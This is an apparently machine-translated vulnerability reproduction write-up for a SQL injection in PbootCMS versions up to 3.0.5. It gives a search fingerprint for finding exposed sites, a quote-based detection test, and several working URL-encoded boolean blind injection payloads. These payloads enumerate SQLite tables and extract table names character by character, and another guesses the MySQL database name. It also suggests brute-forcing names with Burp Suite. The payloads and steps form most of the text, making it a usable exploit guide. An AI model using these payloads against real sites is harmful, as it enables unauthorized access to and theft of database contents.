Pbootcms Domain Sql Injection Vulnerability
PbootCMS domain SQL injection vulnerability
Vulnerability Description
The PbootCMS search module has a SQL injection vulnerability.
Vulnerability Impact
PbootCMS <= 3.0.5
Network surveying and mapping
app=”PBOOTCMS”
Vulnerability reappears
Build the latest version locally and visit the homepage
We need to visit an existing page

Add a single quote after 13 in the url ‘
If the error is reported for execution of SQL, the vulnerability exists

If the following picture is displayed
The vulnerability cannot be exploited

The program is built as a sqlite3 database by default, Fuzz the current database form payload

')%0aand%0a(SELECT%0acount(tbl_name)%0aFROM%0asqlite_master%0aWHERE%0atype%3d'ta ble'%0aand%0atbl_name%0aNOT%0alike%0a'sqlite_%')<40--
Blind-in via this payload Is the total number of forms in the Fuzz database less than 40
The query is true and returns normal, and if false, an error is reported
From this we can accurately infer the total number of forms

To calculate the length of the first table name in the sqlite database, we can use the following payload:
')%0aand%0a(SELECT%0alength(tbl_name)%0aFROM%0asqlite_master%0aWHERE%0atype%3d't able'%0aand%0atbl_name%0aNOT%0alike%0a'sqlite_%'%0alimit%0a1%0aoffset%0a0)<8--

To guess the first table name, we can use the following payload:
')%0aand%0a(SELECT%0asubstr(tbl_name,1,1)%0aFROM%0asqlite_master%0aWHERE%0atype% 3d'table'%0aand%0atbl_name%0aNOT%0alike%0a'sqlite_%'%0alimit%0a1%0aoffset%0a0)%3d'a'--
Through the substr() function, we can easily get the table name.
Similarly, other data can be obtained
How to use it under Mysql
To guess the current database name, you can use the following payload for Fuzz:
')%0aand%0a(select%0asubstr(database(),1,1)%3d'p')%23
The page will return to normal when the query is true.
Use Burpsuite to burst out database names, other table names, field names, etc. The same methods include the same
</a-alert>